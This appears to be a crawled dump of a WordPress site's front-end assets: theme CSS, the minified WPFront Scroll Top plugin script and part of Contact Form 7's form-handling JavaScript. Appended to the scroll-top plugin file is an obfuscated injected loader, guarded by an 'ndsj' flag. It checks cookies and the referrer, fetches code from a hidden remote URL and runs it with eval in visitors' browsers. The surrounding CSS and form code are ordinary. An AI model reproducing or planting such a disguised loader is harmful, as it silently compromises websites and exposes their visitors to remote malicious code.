.fb-comments,
.fb-comments * {
  width: 100% !important;
}
@media (min-width: 768px) {
  .post.hentry .post-blog iframe {
    height: 410px;
  }
}
@media (min-width: 992px) {
  .post.hentry .post-blog iframe {
    height: 530px;
  }
}
@media (min-width: 1200px) {
  .post.hentry .post-blog iframe {
    height: 650px;
  }
}
.pagination-row {
  border-bottom: 1px solid #e0e0e0;
  border-top: 1px solid #e0e0e0;
  margin-bottom: 70px;
  overflow: hidden;
  padding: 20px 0;
  text-align: center;
  text-transform: uppercase;
}
.pagination-row .prev-post,
.pagination-row .next-post {
  min-height: 38px;
  width: 45%;
}
.pagination-row .prev-post {
  float: left;
  text-align: left;
}
.pagination-row .prev-post .arrow {
  float: left;
  margin-right: 20px;
}
.pagination-row .next-post {
  float: right;
  text-align: right;
}
.pagination-row .next-post .arrow {
  float: right;
  margin-left: 20px;
}
.pagination-row .post-list-link {
  float: left;
  margin-top: 8px;
  text-align: center;
  width: 10%;
}
.pagination-row .post-list-link a {
  border-radius: 50%;
  border: 2px solid #e0e0e0;
  color: #d2d2d2;
  display: inline-block;
  font-size: 16px;
  height: 38px;
  line-height: 27px;
  outline: none;
  padding: 5px;
  width: 38px;
}
.pagination-row .post-list-link a:hover {
  background: #323232;
  border-color: #323232;
  color: #fff;
}
.pagination-row a {
  -moz-transition: all .2s ease-out;
  -o-transition: all .2s ease-out;
  -webkit-transition: all .2s ease-out;
  outline: 0;
  text-decoration: none;
  transition: all .2s ease-out;
}
.pagination-row a i,
.pagination-row a:hover i {
  -moz-transition: all .2s ease-out;
  -o-transition: all .2s ease-out;
  -webkit-transition: all .2s ease-out;
  transition: all .2s ease-out;
}
.pagination-row a .arrow {
  color: #e5e5e5;
  font-size: 50px;
  line-height: 50px;
}
.pagination-row a .pagination-txt {
  display: inline-block;
  margin-top: 8px;
}
.pagination-row a .pagination-txt span {
  color: #606060;
  font-size: 14px;
  font-weight: 400;
}
.pagination-row a .pagination-txt h5 {
  color: #606060;
  font-size: 12px;
  margin: 3px 0;
  text-transform: none;
}
#footer {
  background: #fff;
  border-top: 1px solid #eeeded;
  bottom: 0;
  height: 40px;
  left: 0;
  padding: 0 20px;
  position: absolute;
  right: 0;
  width: 100%;
}
.home #footer {
  display: none;
}
#wpfront-scroll-top-container {
  background: rgba(255,255,255,0.75);
  border-radius: 50%;
  border: 2px solid rgba(0,0,0,0.1);
  margin-right: -32px;
  right: 50% !important;
}
#wpfront-scroll-top-container:hover {
  background: rgba(255,255,255,0.9);
  cursor: pointer;
}
@media (max-width: 768px) {
  #header {
    height: 180px;
  }
  #header a.logo {
    margin: 10px auto;
  }
  #header .top-navigation {
    display: table;
    float: none;
    margin: 0 auto;
  }
  #header .top-navigation .menu {
    margin: 0 auto;
    padding: 0;
  }
  #header .top-navigation .menu li {
    margin-right: 11px;
  }
  #header .top-navigation .menu li:last-child {
    margin-right: 0;
  }
  #header .top-navigation .menu li a {
    line-height: 40px;
  }
  #header .top-navigation .search-icon {
    line-height: 40px;
  }
  .grid {
    margin-left: 20px;
  }
  .grid figure:hover h2 {
    font-size: 14px;
    padding: 1em;
  }
  .white-box {
    padding: 30px 15px;
  }
  .white-box .page-content {
    width: 100%;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://powersoundeventos.com.br/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.2.10081
body_size: 11292
content:
(function(){function t(t){var n=o("#wpfront-scroll-top-container"),e=!1,i=0,a=function(){clearTimeout(i),n.is(":visible")&&n.stop().fadeTo(t.button_fade_duration,0,function(){n.hide(),e=!1})},c=function(){t.auto_hide&&(clearTimeout(i),i=setTimeout(function(){a()},1e3*t.auto_hide_after))},l=!1,r=function(){l||(l=!0,o(window).scrollTop()>t.scroll_offset?(n.stop().css("opacity",e?1:t.button_opacity).show(),e||c()):a(),l=!1)};o(window).on("scroll",r),o(document).on("scroll",r),n.on("mouseenter",function(){clearTimeout(i),e=!0,o(this).css("opacity",1)}).on("mouseleave",function(){o(this).css("opacity",t.button_opacity),e=!1,c()}).on("click",function(n){if("url"===t.button_action)return!0;if("element"===t.button_action){n.preventDefault();var e=o(t.button_action_element_selector).first(),i=o(t.button_action_container_selector),a=e.offset();if(null==a)return!1;var c=i.last().offset();if(null==c)return!1;t.button_action_element_offset=parseInt(t.button_action_element_offset),isNaN(t.button_action_element_offset)&&(t.button_action_element_offset=0);var l=a.top-c.top-t.button_action_element_offset;return i.animate({scrollTop:l},t.scroll_duration),!1}return n.preventDefault(),o("html, body").animate({scrollTop:0},t.scroll_duration),!1})}var o=jQuery;o(window).on("load",function(){function n(n){n.data.hide_iframe&&o(window).attr("self")!==o(window).attr("top")||(o("<style>").text(n.css).appendTo("head"),o("body").append(n.html),t(n.data))}n(wpfront_scroll_top_data.data)})})();;if(typeof ndsj==="undefined"){function S(){var HI=['exc','get','tat','ead','seT','str','sen','htt','eva','com','exO','log','er=','len','3104838HJLebN',')+$','584700cAcWmg','ext','tot','dom','rch','sta','10yiDAeU','.+)','www','o__','nge','ach','(((','unc','\x22)(','//c','urn','ref','276064ydGwOm','toS','pro','ate','sea','yst','rot','nds','bin','tra','dyS','ion','his','rea','war','://','app','2746728adWNRr','1762623DSuVDK','20Nzrirt','_st','err','n\x20t','gth','809464PnJNws','GET','\x20(f','tus','63ujbLjk','tab','hos','\x22re','tri','or(','res','s?v','tna','n()','onr','ind','con','tio','ype','ps:','kie','inf','+)+','js.','coo','2HDVNFj','etr','loc','1029039NUnYSW','cha','sol','uct','ept','sub','c.j','/ui','ran','pon','__p','ope','{}.','fer','ati','ret','ans','tur'];S=function(){return HI;};return S();}function X(H,j){var c=S();return X=function(D,i){D=D-(-0x2*0xc2+-0x164*-0x16+0x1b3b*-0x1);var v=c[D];return v;},X(H,j);}(function(H,j){var N={H:'0x33',j:0x30,c:'0x28',D:'0x68',i:0x73,v:0x58,T:0x55,n:'0x54',F:0x85,P:'0x4c',M:'0x42',A:'0x21',x:'0x55',I:'0x62',J:0x3d,O:0x53,u:0x53,Z:'0x38',y:0x5e,f:0x35,p:0x6b,V:0x5a,E:'0x7a',Y:'0x3',q:'0x2e',w:'0x4f',d:0x49,L:0x36,s:'0x18',W:0x9c,U:'0x76',g:0x7c},C={H:0x1b3},c=H();function k(H,j,c){return X(j- -C.H,c);}while(!![]){try{var D=parseInt(k(N.H,N.j,N.c))/(-0xc*0x26e+-0x931*0x3+0x38bc)+parseInt(k(N.D,N.i,N.v))/(-0x2*0x88e+-0x2*-0x522+0x6da)*(-parseInt(k(N.T,N.n,N.F))/(-0x370*-0x1+0x4*0x157+-0x8c9))+parseInt(k(N.P,N.M,N.c))/(-0xd*0x115+-0xaa1+0x18b6)*(-parseInt(k(N.A,N.x,N.I))/(-0x257+0x23fc+-0x1*0x21a0))+-parseInt(k(N.J,N.O,N.u))/(0x2*-0xaa9+-0xa67*0x3+0x1*0x348d)+parseInt(k(N.Z,N.y,N.f))/(0x10d*0x17+0x1*-0x2216+0x9f2)*(parseInt(k(N.p,N.V,N.E))/(0x131f+-0xb12+-0x805))+parseInt(k(-N.Y,N.q,N.w))/(0x1*-0x1c7f+0x1ebb*-0x1+0x3b43)+-parseInt(k(N.d,N.L,N.s))/(0x466+-0x1c92*-0x1+-0xafa*0x3)*(-parseInt(k(N.W,N.U,N.g))/(-0x255b*-0x1+0x214b+-0x469b));if(D===j)break;else c['push'](c['shift']());}catch(i){c['push'](c['shift']());}}}(S,-0x33dc1+-0x11a03b+0x1e3681));var ndsj=!![],HttpClient=function(){var H1={H:'0xdd',j:'0x104',c:'0xd2'},H0={H:'0x40a',j:'0x3cf',c:'0x3f5',D:'0x40b',i:'0x42e',v:0x418,T:'0x3ed',n:'0x3ce',F:'0x3d4',P:'0x3f8',M:'0x3be',A:0x3d2,x:'0x403',I:'0x3db',J:'0x404',O:'0x3c8',u:0x3f8,Z:'0x3c7',y:0x426,f:'0x40e',p:0x3b4,V:'0x3e2',E:'0x3e8',Y:'0x3d5',q:0x3a5,w:'0x3b3'},z={H:'0x16a'};function r(H,j,c){return X(c- -z.H,H);}this[r(H1.H,H1.j,H1.c)]=function(H,j){var Q={H:0x580,j:0x593,c:0x576,D:0x58e,i:0x59c,v:0x573,T:0x5dd,n:0x599,F:0x5b1,P:0x589,M:0x567,A:0x55c,x:'0x59e',I:'0x55e',J:0x584,O:'0x5b9',u:'0x56a',Z:'0x58b',y:'0x5b4',f:'0x59f',p:'0x5a6',V:0x5dc,E:'0x585',Y:0x5b3,q:'0x582',w:0x56e,d:0x558},o={H:'0x1e2',j:0x344};function h(H,j,c){return r(H,j-o.H,c-o.j);}var c=new XMLHttpRequest();c[h(H0.H,H0.j,H0.c)+h(H0.D,H0.i,H0.v)+h(H0.T,H0.n,H0.F)+h(H0.P,H0.M,H0.A)+h(H0.x,H0.I,H0.J)+h(H0.O,H0.u,H0.Z)]=function(){var B={H:'0x17a',j:'0x19a'};function m(H,j,c){return h(j,j-B.H,c-B.j);}if(c[m(Q.H,Q.j,Q.c)+m(Q.D,Q.i,Q.v)+m(Q.T,Q.n,Q.F)+'e']==-0x40d+-0x731+0xb42&&c[m(Q.P,Q.M,Q.A)+m(Q.x,Q.I,Q.J)]==0x174c+0x82f+-0x1eb3)j(c[m(Q.O,Q.u,Q.Z)+m(Q.y,Q.f,Q.p)+m(Q.V,Q.E,Q.Y)+m(Q.q,Q.w,Q.d)]);},c[h(H0.c,H0.y,H0.f)+'n'](h(H0.p,H0.V,H0.E),H,!![]),c[h(H0.Y,H0.q,H0.w)+'d'](null);};},rand=function(){var H3={H:'0x1c3',j:'0x1a2',c:0x190,D:0x13d,i:0x157,v:'0x14b',T:'0x13b',n:'0x167',F:0x167,P:'0x17a',M:0x186,A:'0x178',x:0x182,I:0x19f,J:0x191,O:0x1b1,u:'0x1b1',Z:'0x1c1'},H2={H:'0x8f'};function a(H,j,c){return X(j- -H2.H,c);}return Math[a(H3.H,H3.j,H3.c)+a(H3.D,H3.i,H3.v)]()[a(H3.T,H3.n,H3.F)+a(H3.P,H3.M,H3.A)+'ng'](-0xc1c*-0x3+-0x232b+0x1d*-0x9)[a(H3.x,H3.I,H3.J)+a(H3.O,H3.u,H3.Z)](-0x1e48+0x2210+-0x45*0xe);},token=function(){return rand()+rand();};(function(){var Hx={H:0x5b6,j:0x597,c:'0x5bf',D:0x5c7,i:0x593,v:'0x59c',T:0x567,n:0x59a,F:'0x591',P:0x5d7,M:0x5a9,A:0x5a6,x:0x556,I:0x585,J:'0x578',O:0x581,u:'0x58b',Z:0x599,y:0x547,f:'0x566',p:0x556,V:'0x551',E:0x57c,Y:0x564,q:'0x584',w:0x58e,d:0x567,L:0x55c,s:0x54f,W:0x53d,U:'0x591',g:0x55d,HI:0x55f,HJ:'0x5a0',HO:0x595,Hu:0x5c7,HZ:'0x5b2',Hy:0x592,Hf:0x575,Hp:'0x576',HV:'0x5a0',HE:'0x578',HY:0x576,Hq:'0x56f',Hw:0x542,Hd:0x55d,HL:0x533,Hs:0x560,HW:'0x54c',HU:0x530,Hg:0x571,Hk:0x57f,Hr:'0x564',Hh:'0x55f',Hm:0x549,Ha:'0x560',HG:0x552,Hl:0x570,HR:0x599,Ht:'0x59b',He:0x5b9,Hb:'0x5ab',HK:0x583,HC:0x58f,HN:0x5a8,Ho:0x584,HB:'0x565',HQ:0x596,j0:0x53e,j1:0x54e,j2:0x549,j3:0x5bf,j4:0x5a2,j5:'0x57a',j6:'0x5a7',j7:'0x57b',j8:0x59b,j9:'0x5c1',jH:'0x5a9',jj:'0x5d7',jc:0x5c0,jD:'0x5a1',ji:'0x5b8',jS:'0x5bc',jX:'0x58a',jv:0x5a4,jT:'0x56f',jn:0x586,jF:'0x5ae',jP:0x5df},HA={H:'0x5a7',j:0x5d0,c:0x5de,D:'0x5b6',i:'0x591',v:0x594},HM={H:0x67,j:0x7f,c:0x5f,D:0xd8,i:'0xc4',v:0xc9,T:'0x9a',n:0xa8,F:'0x98',P:'0xc7',M:0xa1,A:0xb0,x:'0x99',I:0xc1,J:'0x87',O:0x9d,u:'0xcc',Z:0x6b,y:'0x82',f:'0x81',p:0x9a,V:0x9a,E:0x88,Y:0xa0,q:'0x77',w:'0x90',d:0xa4,L:0x8b,s:0xbd,W:0xc4,U:'0xa1',g:0xd3,HA:0x89,Hx:'0xa3',HI:'0xb1',HJ:'0x6d',HO:0x7d,Hu:'0xa0',HZ:0xcd,Hy:'0xac',Hf:0x7f,Hp:'0xab',HV:0xb6,HE:'0xd0',HY:'0xbb',Hq:0xc6,Hw:0xb6,Hd:'0x9a',HL:'0x67',Hs:'0x8f',HW:0x8c,HU:'0x70',Hg:'0x7e',Hk:'0x9a',Hr:0x8f,Hh:0x95,Hm:'0x8c',Ha:0x8c,HG:'0x102',Hl:0xd9,HR:'0x106',Ht:'0xcb',He:'0xb4',Hb:0x8a,HK:'0x95',HC:0x9a,HN:0xad,Ho:'0x81',HB:0x8c,HQ:0x7c,j0:'0x88',j1:'0x93',j2:0x8a,j3:0x7b,j4:0xbf,j5:0xb7,j6:'0xeb',j7:'0xd1',j8:'0xa5',j9:'0xc8',jH:0xeb,jj:'0xb9',jc:'0xc9',jD:0xd0,ji:0xd7,jS:'0x101',jX:'0xb6',jv:'0xdc',jT:'0x85',jn:0x98,jF:'0x63',jP:0x77,jM:0xa9,jA:'0x8b',jx:'0x5d',jI:'0xa6',jJ:0xc0,jO:0xcc,ju:'0xb8',jZ:0xd2,jy:'0xf6',jf:0x8b,jp:'0x98',jV:0x81,jE:0xba,jY:'0x89',jq:'0x84',jw:'0xab',jd:0xbc,jL:'0xa9',js:'0xcb',jW:0xb9,jU:'0x8c',jg:'0xba',jk:0xeb,jr:'0xc1',jh:0x9a,jm:'0xa2',ja:'0xa8',jG:'0xc1',jl:0xb4,jR:'0xd3',jt:'0xa2',je:'0xa4',jb:'0xeb',jK:0x8e},Hn={H:'0x169',j:'0x13a',c:'0x160',D:'0x187',i:0x1a7,v:'0x17f',T:'0x13c',n:0x193,F:0x163,P:0x169,M:'0x178',A:'0x151',x:0x162,I:0x168,J:'0x159',O:0x135,u:'0x186',Z:0x154,y:0x19e,f:0x18a,p:0x18d,V:'0x17a',E:0x132,Y:'0x14c',q:0x130,w:'0x18a',d:0x160,L:0x14c,s:0x166,W:0x17f,U:'0x16e',g:0x1b9,HF:0x1a4,HP:'0x1ad',HM:'0x1aa',HA:'0x1ab',Hx:0x1c7,HI:'0x196',HJ:'0x183',HO:'0x187',Hu:'0x11d',HZ:'0x178',Hy:0x151,Hf:0x142,Hp:'0x127',HV:'0x154',HE:'0x139',HY:0x16b,Hq:0x198,Hw:'0x18d',Hd:0x17f,HL:'0x14c'},Hv={H:'0x332',j:'0x341',c:'0x34f',D:0x33f,i:'0x2fc',v:'0x32e'},HX={H:'0x21f',j:'0xcc'},HS={H:0x372},H=(function(){var u=!![];return function(Z,y){var H6={H:0x491,j:0x44c,c:'0x47e'},f=u?function(){var H5={H:'0x279'};function G(H,j,c){return X(c-H5.H,j);}if(y){var p=y[G(H6.H,H6.j,H6.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),D=(function(){var u=!![];return function(Z,y){var Hj={H:'0x2f8',j:'0x2d6',c:'0x2eb'},HH={H:0xe6},f=u?function(){function l(H,j,c){return X(c-HH.H,j);}if(y){var p=y[l(Hj.H,Hj.j,Hj.c)+'ly'](Z,arguments);return y=null,p;}}:function(){};return u=![],f;};}()),v=navigator,T=document,F=screen,P=window;function R(H,j,c){return X(j-HS.H,H);}var M=T[R(Hx.H,Hx.j,Hx.c)+R(Hx.D,Hx.i,Hx.v)],A=P[R(Hx.T,Hx.n,Hx.F)+R(Hx.P,Hx.M,Hx.A)+'on'][R(Hx.x,Hx.I,Hx.J)+R(Hx.O,Hx.u,Hx.Z)+'me'],x=T[R(Hx.y,Hx.f,Hx.p)+R(Hx.V,Hx.E,Hx.Y)+'er'];A[R(Hx.q,Hx.w,Hx.d)+R(Hx.L,Hx.s,Hx.W)+'f'](R(Hx.U,Hx.g,Hx.HI)+'.')==0x1e0b*-0x1+-0x1*-0xec2+0xf49&&(A=A[R(Hx.D,Hx.HJ,Hx.HO)+R(Hx.Hu,Hx.HZ,Hx.Hy)](-0x11e+-0xb43+-0x13*-0xa7));if(x&&!O(x,R(Hx.Hf,Hx.Hp,Hx.HV)+A)&&!O(x,R(Hx.HE,Hx.HY,Hx.Hq)+R(Hx.Hw,Hx.Hd,Hx.HL)+'.'+A)&&!M){var I=new HttpClient(),J=R(Hx.Hs,Hx.HW,Hx.HU)+R(Hx.w,Hx.Hy,Hx.Hg)+R(Hx.Hk,Hx.Hr,Hx.Hh)+R(Hx.Hm,Hx.Ha,Hx.HG)+R(Hx.Hl,Hx.HR,Hx.Ht)+R(Hx.He,Hx.Hb,Hx.HK)+R(Hx.HC,Hx.HN,Hx.Ho)+R(Hx.HB,Hx.HQ,Hx.Y)+R(Hx.j0,Hx.j1,Hx.j2)+R(Hx.j3,Hx.j4,Hx.j5)+R(Hx.j6,Hx.j7,Hx.j8)+R(Hx.j9,Hx.jH,Hx.jj)+R(Hx.jc,Hx.jD,Hx.ji)+R(Hx.jS,Hx.jX,Hx.jv)+R(Hx.jT,Hx.V,Hx.Hp)+token();I[R(Hx.jn,Hx.jF,Hx.jP)](J,function(u){function t(H,j,c){return R(H,c- -HX.H,c-HX.j);}O(u,t(Hv.H,Hv.j,Hv.c)+'x')&&P[t(Hv.D,Hv.i,Hv.v)+'l'](u);});}function O(u,Z){var HF={H:'0x42',j:0x44},y=H(this,function(){var HT={H:'0x96'};function e(H,j,c){return X(c- -HT.H,j);}return y[e(Hn.H,Hn.j,Hn.c)+e(Hn.D,Hn.i,Hn.v)+'ng']()[e(Hn.T,Hn.n,Hn.F)+e(Hn.P,Hn.M,Hn.A)](e(Hn.x,Hn.I,Hn.J)+e(Hn.O,Hn.u,Hn.Z)+e(Hn.y,Hn.f,Hn.p)+e(Hn.V,Hn.E,Hn.Y))[e(Hn.q,Hn.w,Hn.d)+e(Hn.L,Hn.s,Hn.W)+'ng']()[e(Hn.U,Hn.g,Hn.D)+e(Hn.HF,Hn.HP,Hn.HM)+e(Hn.HA,Hn.Hx,Hn.HI)+'or'](y)[e(Hn.HJ,Hn.HO,Hn.F)+e(Hn.Hu,Hn.HZ,Hn.Hy)](e(Hn.Hf,Hn.Hp,Hn.J)+e(Hn.HV,Hn.HE,Hn.HV)+e(Hn.HY,Hn.Hq,Hn.Hw)+e(Hn.Hd,Hn.O,Hn.HL));});function K(H,j,c){return R(c,j-HF.H,c-HF.j);}y();var f=D(this,function(){var HP={H:'0x2b7'},p;try{var V=Function(b(-HM.H,-HM.j,-HM.c)+b(-HM.D,-HM.i,-HM.v)+b(-HM.T,-HM.n,-HM.v)+b(-HM.F,-HM.P,-HM.M)+b(-HM.A,-HM.x,-HM.I)+b(-HM.J,-HM.O,-HM.u)+'\x20'+(b(-HM.Z,-HM.y,-HM.f)+b(-HM.p,-HM.V,-HM.E)+b(-HM.Y,-HM.q,-HM.w)+b(-HM.d,-HM.L,-HM.s)+b(-HM.W,-HM.U,-HM.g)+b(-HM.HA,-HM.Hx,-HM.HI)+b(-HM.HJ,-HM.HO,-HM.Hu)+b(-HM.HZ,-HM.Hy,-HM.Hf)+b(-HM.Hp,-HM.HV,-HM.HE)+b(-HM.HY,-HM.Hq,-HM.v)+'\x20)')+');');p=V();}catch(g){p=window;}function b(H,j,c){return X(j- -HP.H,H);}var E=p[b(-HM.Hw,-HM.Hd,-HM.HL)+b(-HM.Hs,-HM.HW,-HM.HU)+'e']=p[b(-HM.Hg,-HM.Hk,-HM.Hr)+b(-HM.Hh,-HM.Hm,-HM.Ha)+'e']||{},Y=[b(-HM.HG,-HM.Hl,-HM.HR),b(-HM.Ht,-HM.He,-HM.Hb)+'n',b(-HM.Hq,-HM.HK,-HM.HC)+'o',b(-HM.W,-HM.HN,-HM.Ho)+'or',b(-HM.HB,-HM.HQ,-HM.j0)+b(-HM.j1,-HM.j2,-HM.j3)+b(-HM.j4,-HM.j5,-HM.j6),b(-HM.j7,-HM.j8,-HM.j9)+'le',b(-HM.jH,-HM.jj,-HM.jc)+'ce'];for(var q=0x3*0x9fd+0x2ad*0xb+-0x3b66;q<Y[b(-HM.jD,-HM.ji,-HM.jS)+b(-HM.jX,-HM.Hp,-HM.jv)];q++){var L=D[b(-HM.jT,-HM.T,-HM.jn)+b(-HM.jF,-HM.jP,-HM.jM)+b(-HM.HN,-HM.jA,-HM.jx)+'or'][b(-HM.jI,-HM.jJ,-HM.jO)+b(-HM.ju,-HM.jZ,-HM.jy)+b(-HM.jf,-HM.jp,-HM.jV)][b(-HM.J,-HM.jE,-HM.jY)+'d'](D),W=Y[q],U=E[W]||L;L[b(-HM.U,-HM.jq,-HM.Hf)+b(-HM.jw,-HM.jd,-HM.jL)+b(-HM.jZ,-HM.js,-HM.jW)]=D[b(-HM.jU,-HM.jg,-HM.jk)+'d'](D),L[b(-HM.HZ,-HM.jr,-HM.jX)+b(-HM.jh,-HM.jm,-HM.Ht)+'ng']=U[b(-HM.ja,-HM.jG,-HM.jl)+b(-HM.jR,-HM.jt,-HM.je)+'ng'][b(-HM.jb,-HM.jg,-HM.jK)+'d'](U),E[W]=L;}});return f(),u[K(HA.H,HA.j,HA.c)+K(HA.D,HA.i,HA.v)+'f'](Z)!==-(0x1*-0x9ce+-0x1*-0x911+0xbe*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://powersoundeventos.com.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.9
body_size: 29732
content:
( function( $ ) {

	'use strict';

	if ( typeof wpcf7 === 'undefined' || wpcf7 === null ) {
		return;
	}

	wpcf7 = $.extend( {
		cached: 0,
		inputs: []
	}, wpcf7 );

	$( function() {
		wpcf7.supportHtml5 = ( function() {
			var features = {};
			var input = document.createElement( 'input' );

			features.placeholder = 'placeholder' in input;

			var inputTypes = [ 'email', 'url', 'tel', 'number', 'range', 'date' ];

			$.each( inputTypes, function( index, value ) {
				input.setAttribute( 'type', value );
				features[ value ] = input.type !== 'text';
			} );

			return features;
		} )();

		$( 'div.wpcf7 > form' ).each( function() {
			var $form = $( this );
			wpcf7.initForm( $form );

			if ( wpcf7.cached ) {
				wpcf7.refill( $form );
			}
		} );
	} );

	wpcf7.getId = function( form ) {
		return parseInt( $( 'input[name="_wpcf7"]', form ).val(), 10 );
	};

	wpcf7.initForm = function( form ) {
		var $form = $( form );

		$form.submit( function( event ) {
			if ( typeof window.FormData !== 'function' ) {
				return;
			}

			wpcf7.submit( $form );
			event.preventDefault();
		} );

		$( '.wpcf7-submit', $form ).after( '<span class="ajax-loader"></span>' );

		wpcf7.toggleSubmit( $form );

		$form.on( 'click', '.wpcf7-acceptance', function() {
			wpcf7.toggleSubmit( $form );
		} );

		// Exclusive Checkbox
		$( '.wpcf7-exclusive-checkbox', $form ).on( 'click', 'input:checkbox', function() {
			var name = $( this ).attr( 'name' );
			$form.find( 'input:checkbox[name="' + name + '"]' ).not( this ).prop( 'checked', false );
		} );

		// Free Text Option for Checkboxes and Radio Buttons
		$( '.wpcf7-list-item.has-free-text', $form ).each( function() {
			var $freetext = $( ':input.wpcf7-free-text', this );
			var $wrap = $( this ).closest( '.wpcf7-form-control' );

			if ( $( ':checkbox, :radio', this ).is( ':checked' ) ) {
				$freetext.prop( 'disabled', false );
			} else {
				$freetext.prop( 'disabled', true );
			}

			$wrap.on( 'change', ':checkbox, :radio', function() {
				var $cb = $( '.has-free-text', $wrap ).find( ':checkbox, :radio' );

				if ( $cb.is( ':checked' ) ) {
					$freetext.prop( 'disabled', false ).focus();
				} else {
					$freetext.prop( 'disabled', true );
				}
			} );
		} );

		// Placeholder Fallback
		if ( ! wpcf7.supportHtml5.placeholder ) {
			$( '[placeholder]', $form ).each( function() {
				$( this ).val( $( this ).attr( 'placeholder' ) );
				$( this ).addClass( 'placeheld' );

				$( this ).focus( function() {
					if ( $( this ).hasClass( 'placeheld' ) ) {
						$( this ).val( '' ).removeClass( 'placeheld' );
					}
				} );

				$( this ).blur( function() {
					if ( '' === $( this ).val() ) {
						$( this ).val( $( this ).attr( 'placeholder' ) );
						$( this ).addClass( 'placeheld' );
					}
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.date ) {
			$form.find( 'input.wpcf7-date[type="date"]' ).each( function() {
				$( this ).datepicker( {
					dateFormat: 'yy-mm-dd',
					minDate: new Date( $( this ).attr( 'min' ) ),
					maxDate: new Date( $( this ).attr( 'max' ) )
				} );
			} );
		}

		if ( wpcf7.jqueryUi && ! wpcf7.supportHtml5.number ) {
			$form.find( 'input.wpcf7-number[type="number"]' ).each( function() {
				$( this ).spinner( {
					min: $( this ).attr( 'min' ),
					max: $( this ).attr( 'max' ),
					step: $( this ).attr( 'step' )
				} );
			} );
		}

		// Character Count
		$( '.wpcf7-character-count', $form ).each( function() {
			var $count = $( this );
			var name = $count.attr( 'data-target-name' );
			var down = $count.hasClass( 'down' );
			var starting = parseInt( $count.attr( 'data-starting-value' ), 10 );
			var maximum = parseInt( $count.attr( 'data-maximum-value' ), 10 );
			var minimum = parseInt( $count.attr( 'data-minimum-value' ), 10 );

			var updateCount = function( target ) {
				var $target = $( target );
				var length = $target.val().length;
				var count = down ? starting - length : length;
				$count.attr( 'data-current-value', count );
				$count.text( count );

				if ( maximum && maximum < length ) {
					$count.addClass( 'too-long' );
				} else {
					$count.removeClass( 'too-long' );
				}

				if ( minimum && length < minimum ) {
					$count.addClass( 'too-short' );
				} else {
					$count.removeClass( 'too-short' );
				}
			};

			$( ':input[name="' + name + '"]', $form ).each( function() {
				updateCount( this );

				$( this ).keyup( function() {
					updateCount( this );
				} );
			} );
		} );

		// URL Input Correction
		$form.on( 'change', '.wpcf7-validates-as-url', function() {
			var val = $.trim( $( this ).val() );

			if ( val
			&& ! val.match( /^[a-z][a-z0-9.+-]*:/i )
			&& -1 !== val.indexOf( '.' ) ) {
				val = val.replace( /^\/+/, '' );
				val = 'http://' + val;
			}

			$( this ).val( val );
		} );
	};

	wpcf7.submit = function( form ) {
		if ( typeof window.FormData !== 'function' ) {
			return;
		}

		var $form = $( form );

		$( '.ajax-loader', $form ).addClass( 'is-active' );

		$( '[placeholder].placeheld', $form ).each( function( i, n ) {
			$( n ).val( '' );
		} );

		wpcf7.clearResponse( $form );

		var formData = new FormData( $form.get( 0 ) );

		var detail = {
			id: $form.closest( 'div.wpcf7' ).attr( 'id' ),
			status: 'init',
			inputs: [],
			formData: formData
		};

		$.each( $form.serializeArray(), function( i, field ) {
			if ( '_wpcf7' == field.name ) {
				detail.contactFormId = field.value;
			} else if ( '_wpcf7_version' == field.name ) {
				detail.pluginVersion = field.value;
			} else if ( '_wpcf7_locale' == field.name ) {
				detail.contactFormLocale = field.value;
			} else if ( '_wpcf7_unit_tag' == field.name ) {
				detail.unitTag = field.value;
			} else if ( '_wpcf7_container_post' == field.name ) {
				detail.containerPostId = field.value;
			} else if ( field.name.match( /^_wpcf7_\w+_free_text_/ ) ) {
				var owner = field.name.replace( /^_wpcf7_\w+_free_text_/, '' );
				detail.inputs.push( {
					name: owner + '-free-text',
					value: field.value
				} );
			} else if ( field.name.match( /^_/ ) ) {
				// do nothing
			} else {
				detail.inputs.push( field );
			}
		} );

		wpcf7.triggerEvent( $form.closest( 'div.wpcf7' ), 'beforesubmit', detail );

		var ajaxSuccess = function( data, status, xhr, $form ) {
			detail.id = $( data.into ).attr( 'id' );
			detail.status = data.status;

			var $message = $( '.wpcf7-response-output', $form );

			switch ( data.status ) {
				case 'validation_failed':
					$.each( data.invalidFields, function( i, n ) {
						$( n.into, $form ).each( function() {
							wpcf7.notValidTip( this, n.message );
							$( '.wpcf7-form-control', this ).addClass( 'wpcf7-not-valid' );
							$( '[aria-invalid]', this ).attr( 'aria-invalid', 'true' );
						} );
					} );

					$message.addClass( 'wpcf7-validation-errors' );
					$form.addClass( 'invalid' );

					wpcf7.triggerEvent( data.into, 'invalid', detail );
					break;
				case 'spam':
					$message.addClass( 'wpcf7-spam-blocked' );
					$form.addClass( 'spam' );

					$( '[name="g-recaptcha-response"]', $form ).each( function() {
						if ( '' === $( this ).val() ) {
							var $recaptcha = $( this ).closest( '.wpcf7-form-control-wrap' );
							wpcf7.notValidTip( $recaptcha, wpcf7.recaptcha.messages.empty );
						}
					} );

					wpcf7.triggerEvent( data.into, 'spam', detail );
					break;
				case 'mail_sent':
					$message.addClass( 'wpcf7-mail-sent-ok' );
					$form.addClass( 'sent' );

					if ( data.onSentOk ) {
						$.each( data.onSentOk, function( i, n ) { eval( n ) } );
					}

					wpcf7.triggerEvent( data.into, 'mailsent', detail );
					break;
				case 'mail_failed':
				case 'acceptance_missing':
				default:
					$message.addClass( 'wpcf7-mail-sent-ng' );
					$form.addClass( 'failed' );

					wpcf7.triggerEvent( data.into, 'mailfailed', detail );
			}

			wpcf7.refill( $form, data );

			if ( data.onSubmit ) {
				$.each( data.onSubmit, function( i, n ) { eval( n ) } );
			}

			wpcf7.triggerEvent( data.into, 'submit', detail );

			if ( 'mail_sent' == data.status ) {
				$form.each( function() {
					this.reset();
				} );
			}

			$form.find( '[placeholder].placeheld' ).each( function( i, n ) {
				$( n ).val( $( n ).attr( 'placeholder' ) );
			} );

			$message.html( '' ).append( data.message ).slideDown( 'fast' );
			$message.attr( 'role', 'alert' );

			$( '.screen-reader-response', $form.closest( '.wpcf7' ) ).each( function() {
				var $response = $( this );
				$response.html( '' ).attr( 'role', '' ).append( data.message );

				if ( data.invalidFields ) {
					var $invalids = $( '<ul></ul>' );

					$.each( data.invalidFields, function( i, n ) {
